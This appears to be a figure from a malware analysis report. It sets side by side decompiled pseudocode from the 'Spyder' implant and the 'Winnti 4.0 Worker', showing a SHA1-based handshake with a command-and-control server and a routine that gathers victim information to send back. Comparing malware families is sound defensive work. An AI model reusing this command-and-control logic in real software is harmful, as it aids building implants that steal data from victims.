 if ( !v8 )
{
if ( len >= 0x1C && ptr_data_packet_header->tag == 1 && ptr_data_packet_header->id == 1 )
{
v14[0] = *(_QWORD *)&ptr_data_packet_header[1].tag;
*(_OWORD *)&v14[1] = xmmword_1800914F0;
LODWORD(v14[3]) = xmmword_180091500;
fn_calc_and_copy_sha1(v14, 28i64, &ptr_data_packet_header[1].unk_1);
ptr_data_packet_header->id = 2;
result = sub_1800588D0(a1, ptr_data_packet_header, v7 + 20);
v3 = result;
if ( !(_DWORD)result )
{
a1[1] = 1;
return result;
}
}
goto LABEL_17;
}
v9 = v8 - 1;
if ( !v9 )
{
v12 = 0;
v13 = 0i64;
if ( ptr_data_packet_header->tag == 5 && ptr_data_packet_header->id == 3 )
{
if ( (unsigned int)fn_w_get_victim_info(0x14u, &v13, &v12) )
{
*(_WORD *)v13 = 5;
*(_WORD *)(v13 + 2) = 3;
*(_DWORD *)(v13 + 16) = v12 - 20;
v3 = sub_1800588D0(a1, v13, v12);
Spyder
if ( !state ) // 0
{
if ( additional_data_len >= 0x1C && ptr_nested_payload->cmd_ID == 1 && ptr_nested_payload->dispatch_ID == 1 )
{
*(_QWORD *)src = ptr_nested_payload->additional_data.unknown_8bytes_from_C2;
*(_QWORD *)&src[8] = *(_QWORD *)g_copied_tag.g_sha1_passMe;
*(_QWORD *)&src[16] = *(_QWORD *)&g_copied_tag.g_sha1_passMe[8];
*(_DWORD *)&src[24] = *(_DWORD *)&g_copied_tag.g_sha1_passMe[16];
fn_calc_and_copy_sha1((__int64)src, 0x1Cu, (__int64)&ptr_nested_payload->additional_data.sha1);
ptr_nested_payload->dispatch_ID = 2;
result = fn_prepare_response_flexible(ptr_unk, ptr_nested_payload, v7 + 20);
imm0 = result;
if ( !(_DWORD)result )
{
ptr_unk->state = 1;
return result;
}
}
goto LABEL_17;
}
v9 = state - 1;
if ( !v9 ) // 1
{
data_len = 0;
Memory = 0i64;
if ( ptr_nested_payload->cmd_ID == 5 && ptr_nested_payload->dispatch_ID == 1 )
{
if ( (unsigned int)fn_w_get_victim_info(0x14u, &Memory, &data_len) )
{
*(_WORD *)Memory = 5;
*((_WORD *)Memory + 1) = 1;
*((_DWORD *)Memory + 4) = data_len - 20;
imm0 = fn_prepare_response_flexible(ptr_unk, Memory, data_len);
Winnti 4.0 Worker